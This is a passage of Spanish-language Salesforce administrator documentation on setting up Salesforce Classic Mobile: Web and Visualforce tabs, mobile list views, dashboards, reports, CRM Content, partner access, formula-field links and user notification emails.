- Nota: Los usuarios de iPhone pueden personalizar el orden de sus fichas en la aplicación de Salesforce Classic Mobile. Si el usuario personaliza el orden de sus fichas, la aplicación ignorará los cambios del administrador en el orden de las fichas de la configuración de Mobile. Asimismo, las fichas convertidas recientemente en móviles se agregarán debajo de las fichas existentes del usuario.

### CONSULTE TAMBIÉN

[Gestionar fichas de Salesforce Classic Mobile](#page-1106-0) [Activar fichas Web y Visualforce para Salesforce Classic Mobile](#page-1092-0) [Descripción general de Salesforce Classic Mobile para administradores](#page-1074-0) [Gestionar configuraciones de Salesforce Classic Mobile](#page-1104-0)

# <span id="page-1092-0"></span>Activar fichas Web y Visualforce para Salesforce Classic Mobile

Puede hacer que las fichas Web y de Visualforce estén disponibles en la aplicación de Salesforce Classic Mobile. Cuando cree la ficha Web o de Visualforce, modifique las propiedades de la ficha y seleccione la casilla de verificación Preparado para Salesforce Classic Mobile para asegurarse de que la página Web o de Visualforce aparece y funciona correctamente en un dispositivo móvil. Si selecciona la casilla de verificación, agregará la ficha a la lista de fichas disponibles para sus configuraciones móviles de Salesforce Classic Mobile.

Tenga en cuenta que la mayoría de los navegadores de los celulares tienen limitaciones técnicas del tamaño de visualización, secuencias de comandos, velocidad del procesador y latencia de red. Tenga en cuenta las siguientes consideraciones antes de convertir las páginas Web y de Visualforce en móviles, para comprobar que son compatibles con navegadores de dispositivos móviles.

### Consideraciones de ficha Web de Mobile

Tenga en cuenta lo siguiente al definir una ficha Web que se utilizará en la aplicación de Salesforce Classic Mobile:

- **•** La capacidad para hacer que las fichas Web sean accesibles a Mobile solo está disponible para dispositivos BlackBerry e iPhone. Si hace que una ficha sea accesible a Mobile, tenga en cuenta que los usuarios de Android no pueden ver la ficha en Salesforce Classic Mobile.
- **•** El sistema operativo de BlackBerry mínimo necesario para fichas Web es 4.3.
- **•** El tipo de ficha debe ser URL. La aplicación Mobile no puede ejecutar S-Control.
- **•** Algunas páginas Web contienen JavaScript y Flash, pero no son compatibles con todos los navegadores móviles:
	- **–** Safari, el explorador de Apple es compatible con JavaScript, pero no con Flash.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**

- **–** El navegador de BlackBerry tiene una compatibilidad limitada con JavaScript y no es compatible con Flash.
- **•** Antes de convertir una ficha Web en móvil, vaya a la URL de destino desde uno de los dispositivos móviles de su organización para comprobar que funciona correctamente en el navegador. En caso de que el inventario de dispositivos de su organización incluya teléfonos con diferentes sistemas operativos, por ejemplo, los dispositivos iPhones y BlackBerry, compruebe cada tipo de dispositivo. Si los usuarios no pueden realizar las tareas necesarias en la página Web desde un navegador móvil, no convierta la ficha Web en móvil.
- **•** Se debe activar JavaScript en dispositivos BlackBerry con el fin de ver páginas Web de JavaScript. El administrador de BlackBerry puede activar JavaScript de forma global en el servidor de negocio de BlackBerry. Los usuarios también pueden activar JavaScript en un smartphone BlackBerry abriendo el navegador de BlackBerry, seleccionando **Options (Opciones)** > **Browser Configuration (Configuración del explorador)** y seleccionando la casilla de verificación **Support JavaScript (Compatibilidad de JavaScript)**.

### Consideraciones de ficha Visualforce de Mobile

Tenga en cuenta los siguientes aspectos cuando defina una ficha de Visualforce de Mobile:

- **•** Visualforce Mobile sólo está disponible para BlackBerry e iPhone. Si hace móvil una ficha de Visualforce, tenga en cuenta que los usuarios de Android no pueden ver la ficha en Salesforce Classic Mobile.
- **•** La aplicación Salesforce Classic Mobile puede ejecutarse en el sistema operativo de BlackBerry, de las versiones 4.3 a 7.0. Sin embargo, para lograr el máximo desempeño, Salesforce recomienda ejecutar Visualforce Mobile en un smartphone BlackBerry con la versión 6.0 como mínimo.
- **•** Como el tamaño de visualización está limitado en los navegadores de Mobile, es recomendable que rediseñe la página de Visualforce para optimizarla para usuarios de Mobile:
	- **–** Establezca los atributos sidebar y showHeader en la etiqueta <apex:page> como false. Los teléfonos tienen pantallas pequeñas y una potencia de procesamiento limitada, de modo que es vital que la página suprima el encabezado y la barra lateral de la ficha.
	- **–** Establezca el atributo standardStylesheets de la etiqueta <apex:page> como false. La hoja de estilo estándar de Salesforce hace que las páginas se carguen lentamente en el dispositivo. Además, la mayoría de los navegadores de BlackBerry anteriores al 6.0 OS no pueden interpretar CSS correctamente. El mejor enfoque para agregar una hoja de estilo a su página es incluir una sección <style> justo debajo del componente <apex:page>.
	- **–** Establezca el atributo columns del componente <apex:pageBlockSection> como 1. No hay suficiente espacio en la pantalla de un dispositivo móvil para visualizar dos columnas, de modo que al especificar un formato con una columna evitará que los campos se sitúen incorrectamente en la página.
- **•** Las páginas de bienvenida no aparecen en la aplicación de Salesforce Classic Mobile.
- **•** En la aplicación Salesforce Classic Mobile, la página de Visualforce se incrusta en una ficha, por lo que debe evitar utilizar fichas para la navegación en páginas de Visualforce.
- **•** Incluso si sabe que el navegador de Mobile es compatible con JavaScript en su página de Visualforce, evite utilizar JavaScript en la medida de lo posible. Los dispositivos de Mobile suelen tener conexiones de red lentas y demasiadas secuencias de comandos ejecutándose en una página, que suelen afectar a la experiencia de los usuarios. Para reducir la cantidad de JavaScript en sus páginas de Visualforce de Mobile, intente crearlas utilizando HTML principalmente.
- **•** Todas las páginas de Visualforce contienen JavaScript aunque no cree páginas que utilicen el código de JavaScript. Debe activar JavaScript en dispositivos BlackBerry para poder ver páginas de Visualforce. El administrador de BlackBerry puede activar JavaScript de forma global en el servidor de negocio de BlackBerry. Los usuarios también pueden activar JavaScript en un smartphone BlackBerry abriendo el navegador de BlackBerry, seleccionando **Options (Opciones)** > **Browser Configuration (Configuración del explorador)** y seleccionando la casilla de verificación **Support JavaScript (Compatibilidad de JavaScript)**.
- **•** El explorador incluido en la aplicación cliente de BlackBerry no incluye navegación. Si su página de Visualforce es un asistente, debe proporcionar vínculos de navegación que permitan a los usuarios regresar a la página anterior y pasar a la página siguiente.

- **•** Los administradores de BlackBerry deben tener en cuenta que el ajuste de tamaño de descarga del servidor de negocio de BlackBerry afecta a la cantidad de datos que se pueden almacenar en el dispositivo. Compruebe que el ajuste de tamaño de descarga es el adecuado y compruebe sus páginas de Visualforce antes de implementarlas para sus usuarios de Salesforce Classic Mobile.
- **•** Puede ejecutar inspecciones de usuarios en un controlador personalizado compatible con diferentes dispositivos. Puede hacerlo controlando el resultado correcto del método getHeaders() en la referencia de la página actual.

### CONSULTE TAMBIÉN

[Gestionar fichas de Salesforce Classic Mobile](#page-1106-0) [Gestionar configuraciones de Salesforce Classic Mobile](#page-1104-0) [Crear vínculos a páginas Web y de Visualforce Mobile para Salesforce Classic Mobile](#page-1101-0) [Asignar fichas a una configuración de Salesforce Classic Mobile](#page-1091-0)

# <span id="page-1094-0"></span>Crear vistas de lista para Salesforce Classic Mobile

Puede crear vistas de lista personalizadas para usuarios de Salesforce Classic Mobile. Las vistas de lista personalizadas de Salesforce Classic Mobile, también denominadas vistas de Mobile, son diferentes a las vistas personalizadas de Salesforce en los siguientes puntos:

- **•** Los administradores establecen vistas de Mobile para cada configuración de Mobile. Las vistas están disponibles para todos los usuarios asignados a la configuración, y los administradores no pueden restringir la visibilidad a determinados grupos de usuarios de la configuración. Cada objeto de una configuración de Mobile puede tener hasta 10 vistas personalizadas.
- **•** Los usuarios no pueden filtrar las vistas de Mobile por Todos los registros o Mis registros. Las vistas se aplican a todos los registros almacenados localmente en el dispositivo, con independencia de la propiedad; sin embargo, los filtros de propiedad se pueden aplicar utilizando los campos adicionales en los criterios de búsqueda.
- **•** Las vistas de Mobile no admiten la lógica de filtro.
- **•** Las vistas de Mobile se limitan a una vista de dos columnas.
- **•** Los usuarios pueden ordenar vistas de Mobile en orden ascendente o descendente por hasta dos campos.

Puede definir hasta 10 vistas personalizadas por objeto para cada configuración de Mobile. Estas vistas se ingresan a continuación en los dispositivos de usuarios asignados a las configuraciones afectadas. Para crear una vista personalizada para Salesforce Classic Mobile:

- **1.** Desde Configuración, ingrese *Configuraciones de Salesforce Classic* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Salesforce Classic**. A continuación, haga clic en el nombre de una configuración móvil. Puede que necesite [crear una configuración de Mobile](#page-1081-1) si todavía no la tiene.
- **2.** Desplácese por la lista relacionada Vistas de Mobile.
- **3.** Seleccione un tipo de objeto de la lista desplegable de selección de objetos y haga clic en **Nueva vista de Mobile**. Únicamente los objetos incluidos en el conjunto de datos de la configuración de Mobile aparecerán en la lista desplegable. No se pueden crear vistas de Mobile para el objeto de usuario.
- **4.** Escriba el nombre de la vista.

Como el espacio de visualización de los dispositivos de Mobile está limitado, la longitud máxima de un nombre de vista de Mobile es de 30 caracteres.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**

### PERMISOS DE USUARIO

Para visualizar dispositivos y usuarios de Salesforce Classic Mobile:

**•** "Ver parámetros y configuración"

Para gestionar vistas personalizadas de Salesforce Classic Mobile:

#### Configuración y mantenimiento de su organización de Salesforce Classic Configuración y mantenimiento de su organización de **Salesforce**

- **5.** En la sección Especificar criterios de filtro, ingrese las condiciones que deben cumplir los elementos seleccionados, por ejemplo, *Cantidad superior a \$100.000*.
	- **a.** Seleccione un campo de la primera lista desplegable.

Nota: No puede crear vistas basadas en campos que haya [excluido de formatos de página de Mobile](#page-1090-2) ni campos que  $\mathbb{Z}$ estén [ocultos para todos los perfiles y conjuntos de permisos.](#page-581-0)

- **b.** Seleccione un operador de filtro.
- **c.** En el tercer campo, escriba el valor con el que debe coincidir.

Advertencia: Tenga en cuenta lo siguiente acerca de los valores del criterio de filtro para las vistas de Mobile:

- Puede utilizar el [campo de combinación](#page-1086-0) \$User.ID como valor de sus criterios de filtro para hacer referencia al usuario actual. No puede ingresar nombres de usuario en sus criterios de filtro.
- **•** Solo puede ingresar valores de fecha especiales en sus criterios de filtro, no fechas reales.
- **•** No puede utilizar valores de fecha especial FISCAL en los criterios de filtro.
- **d.** Seleccione **Coincidir todo** si los elementos de la vista de Mobile deben coincidir con los criterios que ha ingresado. Seleccione **Coincidir todo** si los elementos de la vista de Mobile deben coincidir con alguno de los criterios ingresados. Las vistas personalizadas de Mobile no admiten las opciones avanzadas de filtrado.
- **6.** En la sección Seleccionar los campos para mostrar, seleccione los campos que se utilizarán como columnas de visualización.

Los campos predeterminados se seleccionan automáticamente. Puede elegir un máximo de dos columnas diferentes de campos de datos para que se muestren en la vista personalizada de Mobile.

- **7.** En la sección Definir el orden de clasificación, establezca opcionalmente un orden de clasificación primario y secundario para la vista.
	- **a.** Seleccione un campo en la lista desplegable Ordenar por. Puede ordenar los campos que se han excluido del formato de página de Mobile del objeto.
	- **b.** Defina el orden de clasificación como Ascendente o Descendente.

### **8.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Gestionar vistas de Salesforce Classic Mobile](#page-1107-0) [Gestionar configuraciones de Salesforce Classic Mobile](#page-1104-0) [Gestionar dispositivos de Salesforce Classic Mobile](#page-1109-0) [Configuración de Salesforce Classic Mobile](#page-1079-0)

# Configurar los tableros de Mobile para aplicaciones de iPad

Importante: A partir de Summer '15, la aplicación Mobile Dashboards para iPad ya no serán compatibles. Puede seguir utilizando la aplicación, pero Salesforce ya no proporciona asistencia en el formulario de solución de errores o mejoras para ningún problema que pueda tener. Hable con su administrador de Salesforce acerca de la migración a la aplicación Salesforce1, la nueva experiencia móvil de Salesforce.

Puede hacer que la ficha Tableros esté disponible en Salesforce Classic Mobile agregándola a las fichas de una [configuración de Mobile.](#page-1104-0) Los tableros de Mobile permiten a los usuarios mantenerse informados con mediciones corporativas y principales indicadores de desempeño, incluso si están fuera de la oficina.

Tenga en cuenta los aspectos siguientes si desea hacer que un tablero sea accesible a Mobile:

- **•** La ficha Tableros de la aplicación de Mobile inicia un navegador para visualizar los tableros.
- **•** Debido a las limitaciones del tamaño de la pantalla, los tableros de Mobile se muestran en una única columna.
- **•** Los vínculos a los detalles de los reportes personalizados están desactivados en estos tableros.
- **•** La primera vez que un usuario accede a la ficha Tableros en Salesforce Classic Mobile, la aplicación de Mobile solicita el último tablero que ha visto el usuario en Salesforce. Dependiendo de la potencia de la señal móvil o WiFi, el tablero puede tardar varios minutos en mostrarse.
- **•** Los tableros no se actualizan automáticamente en la aplicación de Mobile. Los usuarios puede solicitar que el tablero se actualice mediante el botón **Actualizar**.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para visualizar las configuraciones de Mobile:

**•** "Ver parámetros y configuración"

Para hacer que un tablero sea accesible a Mobile:

- **•** "Gestionar configuraciones de Mobile"
- **•** Los usuarios pueden trabajar sin acceso a la red. Sin una conexión inalámbrica, los usuarios pueden ver el último tablero visualizado, pero no pueden actualizar el tablero o seleccionar otro diferente.
- **•** El sistema operativo mínimo necesario para visualizar tableros de Mobile con BlackBerry es 4.5. Los tableros de Mobile son compatibles con la versión 4.3, pero es posible que las tablas de los tableros no se muestren correctamente.
- **•** Los administradores de BlackBerry deben tener en cuenta que el ajuste de tamaño de descarga del servidor de negocio de BlackBerry afecta a la cantidad de datos de tableros que se pueden almacenar en el dispositivo. Compruebe que el ajuste de tamaño de descarga es el adecuado y compruebe sus tableros antes de implementarlos a sus usuarios de Mobile.

Nota: En la actualidad, los tableros sólo están disponibles en aplicaciones cliente de Mobile de BlackBerry e iPhone.

Para activar los tableros de Mobile:

- **1.** Desde Configuración, ingrese *Tableros de Mobile* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Tableros de Mobile**. A continuación, haga clic en el nombre de una configuración móvil.
- **2.** En la lista relacionada Fichas de Mobile, haga clic en **Personalizar fichas** para definir las fichas de Mobile por primera vez. Si ya ha configurado las fichas de Mobile, haga clic en **Modificar**.
- **3.** Seleccione **Tableros** de la lista Fichas disponibles y haga clic en la flecha **Agregar** para agregarlas a la configuración de Mobile. La lista Fichas disponibles incluye fichas de objetos estándar y fichas de objetos personalizados. También puede incluir fichas Web y fichas de Visualforce.

Advertencia: Si aún no ha personalizado las fichas en la configuración de Mobile, debe seleccionar todas las fichas que deben aparecer en la aplicación de Mobile, no sólo la ficha Tableros.

**4.** En la lista Fichas seleccionadas, seleccione la ficha Tableros y haga clic en las flechas **Arriba** y **Abajo** para disponer las fichas en el orden en que deben aparecer en la aplicación de Mobile.

**5.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Configuración de Salesforce Classic Mobile](#page-1079-0)

# Activar reportes en Salesforce Classic Mobile

Para activar reportes en la aplicación de Salesforce Classic Mobile:

- **1.** Cree una carpeta Reportes de Mobile en Salesforce. En la página de inicio de reportes del sitio completo, haga clic en **Crear carpeta nueva**.
- **2.** En el campo Carpeta de reportes ingrese: *Reportes de Mobile*.

El servidor no carga los reportes en dispositivos de Mobile salvo en esta carpeta llamada Reportes de Mobile. Asegúrese de comprobar cualquier error en el nombre antes de guardar la carpeta. Además, Salesforce no requiere que los nombres de las carpetas sean únicos. Los usuarios de Salesforce Classic Mobile pueden ver cualquier reporte guardado en carpetas llamadas Reportes de Mobile, salvo que restrinja el acceso con la opción de visibilidad de la carpeta.

- **3.** Elija una opción de Acceso a la carpeta pública. Esta opción no afecta a la capacidad de los usuarios de Mobile para ejecutar reportes.
- **4.** También puede seleccionar cualquier reporte no almacenado y hacer clic en **Agregar** para guardarlos en la carpeta Reportes de Mobile. También puede agregar reportes a la carpeta después de guardarla.
- **5.** Seleccione una opción de visibilidad de la carpeta.
	- **•** Todos los usuarios pueden acceder a esta carpeta permite a todos los usuarios de su organización ver la lista de reportes de Mobile desde sus dispositivos.
	- **•** Sólo los siguientes usuarios pueden acceder a esta carpeta permite otorgar acceso al conjunto de usuarios que desee.

No defina la carpeta Reportes de Mobile como privada salvo que desee ocultar los reportes de Mobile a todos los usuarios, incluido usted mismo.

- **6.** Haga clic en **Guardar**.
- **7.** Agregue reportes a la carpeta Reportes de Mobile. Haga clic en el nombre del reporte en la página de inicio de reportes, luego haga clic en **Guardar como** y guarde el reporte en la carpeta Reportes de Mobile.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**

### PERMISOS DE USUARIO

Para crear, modificar o eliminar carpetas con reportes públicos:

**•** "Gestionar reportes públicos"

Para visualizar las configuraciones de Salesforce Classic Mobile:

**•** "Ver parámetros y configuración"

Después de guardar el reporte, puede modificar las opciones para que el reporte sea más fácil de ver desde un dispositivo de Mobile. Por ejemplo, puede reducir el número de columnas o ingresar criterios de filtro adicionales.

- **8.** Agregue la ficha Reportes a sus configuraciones de Mobile. Desde Configuración, ingrese *Configuraciones de Salesforce Classic* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Salesforce Classic**. A continuación, haga clic en el nombre de una configuración móvil.
- **9.** En la lista relacionada Fichas de Mobile, haga clic en **Personalizar fichas** para definir las fichas de Mobile por primera vez. Si ya ha configurado las fichas de Mobile, haga clic en **Modificar**.

**10.** Seleccione **Reportes** de la lista Fichas disponibles y haga clic en la flecha **Agregar** para agregarlas a la configuración de Mobile. La lista Fichas disponibles incluye fichas de objetos estándar y fichas de objetos personalizados. También puede incluir fichas Web y fichas de Visualforce.

Advertencia: Si aún no ha personalizado las fichas en la configuración de Mobile, debe seleccionar todas las fichas que deben aparecer en la aplicación de Salesforce Classic Mobile, no sólo la ficha Reportes.

**11.** En la lista Fichas seleccionadas, seleccione la ficha Reportes y haga clic en las flechas **Arriba** y **Abajo** para disponer las fichas en el orden en que deben aparecer en la aplicación de Salesforce Classic Mobile.

**12.** Haga clic en **Guardar**.

Nota: Actualmente, los reportes en Salesforce Classic Mobile no están disponibles en dispositivos Android o iPhone.

#### CONSULTE TAMBIÉN

[Configuración de Salesforce Classic Mobile](#page-1079-0)

# Configuración de Salesforce CRM Content para Salesforce Classic Mobile

Tenga en cuenta lo siguiente sobre cómo se implementa Salesforce CRM Content en Salesforce Classic Mobile:

- **•** La información del registro de Content se sincroniza en el dispositivo, sin embargo, los archivos asociados con los registros de contenido no lo hacen. Esto permite a los usuarios ofrecer contenido desde la aplicación incluso cuando un archivo es demasiado grande para descargarse en un dispositivo móvil.
- **•** Los usuarios no pueden buscar un contenido específico en la aplicación. Sólo pueden compartir el contenido disponible en la ficha Contenido, que se sincroniza automáticamente con su dispositivo en función de los filtros de su configuración de Mobile asignada.
- **•** Los usuarios no pueden ver una lista de su contenido suscrito en la aplicación. Tampoco pueden filtrar la lista de registros de la ficha Contenido en función de una biblioteca concreta.
- **•** Aunque los usuarios pueden previsualizar y compartir contenido desde la aplicación, no pueden actualizar el archivo asociado a un registro de contenido. Si tienen los permisos necesarios, pueden modificar los campos de la página de detalles de contenido.
- **•** Los usuarios deben disponer de una conexión de datos para realizar una vista previa y proporcionar contenido. Sin una conexión de datos, sólo pueden ver la página de detalles del contenido.
- Contenido en Salesforce Classic Mobile solo es compatible en dispositivos BlackBerry y iPhone.
- **•** Contenido no está disponible en la versión gratuita de Salesforce Classic Mobile.
- **•** No es posible bloquear los permisos de Mobile para el objeto contenido. Actualmente, el objeto Contenido en Salesforce Classic Mobile es de sólo lectura.
- **•** No es posible modificar el formato de página de Mobile para el objeto contenido. La página de detalles de contenido de la aplicación está codificada para mostrar únicamente nuevos campos.

Para configurar Contenido en una configuración de Salesforce Classic Mobile:

**1.** Desde Configuración, ingrese *Configuraciones de Salesforce Classic* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Salesforce Classic** y luego haga clic en el nombre de una configuración de Mobile.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**

### PERMISOS DE USUARIO

Para visualizar las configuraciones de Salesforce Classic Mobile:

**•** "Ver parámetros y configuración"

Para crear, cambiar o eliminar conjuntos de datos de Salesforce Classic Mobile:

- **2.** En la lista relacionada de conjuntos de datos, haga clic en **Modificar**.
- **3.** Haga clic en **Agregar...**
- **4.** En la ventana emergente, seleccione Content y haga clic en **Aceptar**.
- **5.** Use filtros de campo para especificar qué registros de contenido se sincronizan.

Como los usuarios no pueden buscar contenido en la aplicación de Salesforce Classic Mobile, es esencial que configure filtros para que el contenido más importante esté disponible en el dispositivo. No puede crear filtros basados en bibliotecas ni suscripciones, pero hay unas pocas opciones para configurar condiciones de filtro útiles:

- **• Fecha:** Filtro de los campos Fecha de última modificación, Fecha de modificación de contenido o Fecha de creación. Use valores de fecha especiales como LOS ÚLTIMOS 90 DÍAS o LOS ÚLTIMOS 90 DÍAS para asegurarse que los registros de contenido actualizados recientemente se sincronizan.
- **• Propietario:** Filtre según el autor si ciertos usuarios de su organización son responsables de la publicación de contenido.
- **• Tipo de archivo:** Filtre según ciertos tipos de documentos. Por ejemplo, puede que por lo general su equipo de oportunidades esté interesado en presentaciones o documentos PDF.
- **• Campos personalizados:** Si ha creado campos de contenido personalizado que le ayudan a clasificar su contenido, filtre según los campos personalizados. Por ejemplo, si crea un campo Uso funcional con una lista de selección de valores, puede configurar una condición de filtro donde Uso funcional sea igual a *Ventas*.
- **6.** Para evitar que los registros de contenido consuman toda la memoria de un dispositivo móvil, puede seleccionar el segundo botón de opción en Definir límite máximo de registro e ingresar el número máximo de registros de contenido que esta configuración puede transferir a dispositivos móviles. Utilice las listas desplegables Pedido de y Ordenar para especificar qué registros se sincronizan si se supera el límite de tamaño de datos para su configuración de Mobile.
- **7.** Haga clic en **Listo**.

CONSULTE TAMBIÉN

[Configuración de Salesforce Classic Mobile](#page-1079-0) [Configurar Salesforce CRM Content](#page-3374-0)

# Configuración de acceso de Salesforce Classic Mobile para usuarios de socios

Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

Puede permitir el acceso a los usuarios de socio a los datos del portal de socios en dispositivos móviles que utilicen la aplicación Salesforce Classic Mobile.

Sugerencias para la configuración de acceso a Salesforce Classic Mobile para usuarios de socio:

- **•** Antes de configurar Salesforce Classic Mobile para usuarios de socios, debe configurar cuentas de usuario de socio y adquirir licencias de Mobile para cada usuario de partner portal que utilizará Salesforce Classic Mobile. Los perfiles del usuario de socio deben estar asignados al menos a un portal de socios activo antes de que los usuarios de socio puedan utilizar Salesforce Classic Mobile. Si un perfil de usuario está asignado a múltiples portales de socios, únicamente los primeros portales de socios asignados estarán accesibles utilizando Salesforce Classic Mobile.
- **•** Las vistas de lista de Mobile personalizadas no afectarán a las listas de lista del portal de socios.
- **•** Si hace que los conjuntos de datos del usuario estén disponibles en la aplicación de Salesforce Classic Mobile, los socios pueden asignar objetos a sus usuarios de cuenta de socio y a todos los usuarios internos. Si no hace que los conjuntos de datos del usuario estén disponibles, los socios sólo podrán asignar objetos a usuarios de cuenta interna o de socio que estén asociados a registros que haya puesto a su disposición en el dispositivo móvil.

### CONSULTE TAMBIÉN

[Configuración de Salesforce Classic Mobile](#page-1079-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**

# PERMISOS DE USUARIO

Para visualizar configuraciones, conjuntos de datos, dispositivos móviles y usuarios de Salesforce Classic Mobile:

**•** "Ver parámetros y configuración"

Para crear, cambiar o eliminar configuraciones y conjuntos de datos de Salesforce Classic Mobile, comprobar configuraciones móviles, modificar propiedades de objeto de Mobile y gestionar vistas personalizadas de Mobile:

# <span id="page-1101-0"></span>Crear vínculos a páginas Web y de Visualforce Mobile para Salesforce Classic Mobile

Para mejorar la integración entre la aplicación Salesforce Classic Mobile, Visualforce Mobile y los sitios Web externos, puede crear vínculos desde los registros nativos de Salesforce hacia las páginas de Visualforce Mobile o sitios Web externos. Para crear los vínculos, cree campos de fórmula de texto en un objeto estándar o personalizado. El campo debe ser visible en el formato de página para aparecer en la aplicación de Salesforce Classic Mobile. Lo mejor es incluir todos los vínculos incrustados en una sección independiente etiquetada "Vínculos de Mobile" de la parte inferior del formato de página. Actualmente no hay ninguna forma de ocultar estos vínculos en el sitio Web de Salesforce, pero los usuarios pueden contraer la sección para quitar los vínculos.

- **1.** Navegue hasta el área de campos del objeto adecuado.
- **2.** Haga clic en **Nuevo** en la sección de campos de la página.
- **3.** Seleccione Fórmula y luego haga clic en **Siguiente**.
- **4.** Ingrese una etiqueta de campo.

El nombre de campo se rellena automáticamente en función de la etiqueta de campo que ingrese.

- **5.** Seleccione Texto y haga clic en **Siguiente**.
- **6.** En el editor de fórmulas, cree el vínculo a la página de Visualforce personalizada o al sitio Web externo:
	- **•** Para crear un vínculo de Visualforce, escriba *"visualforce:///apex/NombrePágina"*, sustituyendo *NombrePágina* con el nombre de su página de Visualforce. Puede anexar parámetros a la cadena como *?contactid=" & Id"*, para pasar información desde el registro de la aplicación cliente a la página de Visualforce.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**

### PERMISOS DE USUARIO

Para crear o cambiar botones o vínculos personalizados:

- **•** "Personalizar aplicación"
- **•** Para crear un vínculo Web, escriba *"weblink:"*, seguido de la URL a la que desea que lleve el vínculo, como por ejemplo *"weblink:http://www.salesforce.com"*. Puede anexar parámetros a la cadena para pasar información desde el registro de la aplicación cliente a la página web. Por ejemplo , el siguiente vínculo web inicia un sitio de relaciones sociales desde un registro de contacto, y realiza una búsqueda de ese contacto:

```
"weblink:http://m.linkedin.com/members?search_term=" &FirstName& "+" &LastName&
"&filter=name&commit=Search"
```
Nota: La aplicación cliente envía el vínculo web o de Visualforce con todos los parámetros al navegador incrustado. La interpretación de los parámetros dependerá del sitio Web o la página de Visualforce Mobile. Asegúrese de construir su página de Visualforce Mobile para consumir cualquier parámetro del vínculo.

- **7.** Haga clic en **Siguiente**.
- **8.** Defina la seguridad a nivel de campo para determinar si el campo debe ser visible o de sólo lectura para perfiles específicos y haga clic en **Siguiente**.
- **9.** Elija los formatos de página que deben mostrar el campo. En el siguiente paso, personalizará el formato para cambiar la ubicación del campo en la página.
- **10.** Guarde sus cambios.
- **11.** Modifique el formato de página del objeto: Desde la configuración de gestión para el objeto cuyo formato de página desea cambiar, vaya a Formatos de página.
- **12.** Arrastre un elemento Sección desde la paleta al formato de página y déjelo caer en las secciones existentes.
- **13.** En el campo Nombre de la sección, escriba *Vínculos de Mobile*.
- **14.** Cancele la selección de la opción Modificar página.
- **15.** Seleccione el formato de 1 columna y haga clic en **Aceptar**.
- **16.** Arrastre el nuevo campo de fórmula de texto desde su ubicación actual a la nueva sección Vínculos de Mobile.
- **17.** Guarde sus cambios.

### CONSULTE TAMBIÉN

[Configuración de Salesforce Classic Mobile](#page-1079-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

# Notificar a los usuarios sobre la disponibilidad de Salesforce Classic Mobile

Cuando esté listo para implementar la aplicación de Salesforce Classic Mobile a sus usuarios, envíeles un email para notificarles sobre la disponibilidad de la aplicación y proporcióneles instrucciones acerca de la instalación. Puede enviar el email utilizando la aplicación de email de su organización, como Outlook o puede enviar emails masivos desde Salesforce. De todos modos, asegúrese de incluir la URL que inicia la descarga.

- **•** En el caso de usuarios de Android y BlackBerry, la URL de descarga es mobile.salesforce.com. El vínculo es el mismo para la descarga inicial y las actualizaciones posteriores.
- **•** Puede obtener la URL de descarga para iPhone desde iTunes. Abra iTunes, haga clic en **iTunes Store** y, a continuación, busque Salesforce Classic Mobile. Haga clic en el icono de aplicación para ver los detalles de la aplicación. En la parte superior de la ventana de iTunes hay un hilo de Ariadna que representa la ubicación de la aplicación en App Store: **App Store** > **Business** > **Salesforce Classic Mobile**. Arrastre y suelte la ruta en un editor de texto o programa de procesamiento de texto para ver la URL de descarga de la aplicación.

Para enviar emails masivos a usuarios de Salesforce Classic Mobile desde Salesforce:

- **1.** Cree una plantilla de email que reporte a los usuarios sobre la disponibilidad de Salesforce Classic Mobile. Desde su configuración personal, ingrese *Plantillas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Mis plantillas** o **Plantillas de email** (cualquiera que aparezca). También puede crear una plantilla de email separada para notificaciones de actualizaciones. Incluya el vínculo de descarga en las plantillas.
- **2.** Cree una vista personalizada en la página Email masivo que muestre sólo a los usuarios de Salesforce Classic Mobile.
	- Nota: La casilla de verificación Usuario de Mobile del registro de usuario asigna una licencia de Mobile a usuarios, la cual permite utilizar la versión completa de Salesforce Classic Mobile. No obstante, otros usuarios de Salesforce pueden acceder a la versión gratuita de Salesforce Classic Mobile sin una licencia de Mobile asignada, así que no puede filtrar a todos los usuarios de Salesforce Classic Mobile por licencia. En su lugar, cree una vista de los usuarios de la versión gratuita filtrando por funciones o perfiles.

# EDICIONES

